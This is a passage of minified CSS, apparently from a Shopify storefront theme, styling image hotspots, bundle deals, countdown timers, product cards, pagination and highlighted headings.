.hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .color-swatches-container, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container {--transparent-border-size: 0.1rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.2rem;}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information, .splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information {padding-top: 0.8rem;}}@media screen and (min-width: 750px) {.card--has-swatches.card--swatches-top .card__content, .card--has-swatches.card--swatches-top .card__information {padding-top: 1.3rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}card-variant-selects {position: relative;z-index: 1;}.card--title-position-over .card__content--main {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: flex;flex-direction: column;}.card--title-position-over-center .card__content--main {justify-content: center;}.card--title-position-over-bottom .card__content--main {justify-content: flex-end;}.card--title-position-over .card__content--main .card__information {--padding: 2rem;padding: var(--padding);}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information {--padding: 1rem;}.card--title-position-over-top .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(180deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0;}.card--title-position-over-center .card__content--main {background: rgba(var(--title-bg-color), var(--title-bg-opacity));border-radius: var(--collection-card-corner-radius);}.card--title-position-over-bottom .card__content--main .card__information {background: rgba(var(--title-bg-color), var(--title-bg-opacity));background: linear-gradient(0deg, rgba(var(--title-bg-color), var(--title-bg-opacity)) calc(100% - var(--padding)), rgba(var(--title-bg-color), 0) 100%);border-radius: 0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius);}.collection-card__cta {margin-top: 1rem;min-width: auto;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list>li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list>li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: "";display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.border-custom {border-width: var(--border-width);border-style: var(--border-style);border-color: var(--border-color);border-radius: var(--border-radius);}.custom-padding {padding-top: var(--padding-top);padding-left: var(--padding-left);padding-right: var(--padding-right);padding-bottom: var(--padding-bottom);}.heading em, .heading strong {font-style: normal;display: inline-block;}.heading em strong, .title-with-highlight-2--italic em {font-style: italic;}.heading.title-with-highlight-1--color strong {color: var(--hightlight-1--color);}.heading.title-with-highlight-1--color-gradient strong {background: var(--hightlight-1--color);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.heading.title-with-highlight-1--bg-color strong {z-index: 1;position: relative;padding-inline: var(--hightlight-1--padding-inline);margin-inline: calc(var(--hightlight-1--padding-inline) / 2);}.heading.title-with-highlight-1--bg-color strong:after {top: 50%;left: 50%;z-index: -1;content: '';position: absolute;transform: translate(-50%, -50%);background: var(--hightlight-1--bg-color);width: calc(100% + var(--hightlight-1--padding-inline));height: calc(100% + var(--hightlight-1--padding-block));border-width: var(--hightlight-1--border-width);border-style: var(--hightlight-1--border-style);border-color: var(--hightlight-1--border-color);border-radius: var(--hightlight-1--border-radius);}.heading.title-with-highlight-1--underline strong {position: relative;}.heading.title-with-highlight-1--underline strong:after {left: 0;bottom: 5px;width: 100%;content: '';position: absolute;background: var(--hightlight-1--underline-color);height: var(--hightlight-1--underline-thickness);transform: translateY(var(--highlight-1--underline-color-position));}.title-with-highlight-1--handwritten-underline strong {position: relative;display: inline-block;}.title-with-highlight-1--handwritten-underline strong svg {left: 0;bottom: 0;width: 100%;height: 35%;position: absolute;pointer-events: none;transform: translateY(var(--highlight-1--handwritten-underline-stroke-position));}.title-with-highlight-1--handwritten-underline strong 